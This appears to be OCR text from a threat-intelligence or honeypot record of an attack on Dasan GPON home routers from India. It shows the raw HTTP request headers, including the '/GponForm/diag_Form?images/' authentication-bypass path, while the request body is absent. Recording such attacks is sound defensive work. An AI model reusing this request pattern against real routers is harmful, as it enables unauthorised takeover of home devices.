
india 
VENDOR
Dasan 
PRODUCT
GPON home routers 
RAW REQUEST
POST /GponForm/diag_Form?images%2F HTTP/1.0

User-Agent: Hello, World

Host: █████████

Content-Type: application/octet-stream

Content-Length: 118

X-Forwarded-For: █████████████

Accept-Encoding: gzip, deflate

Accept: */*
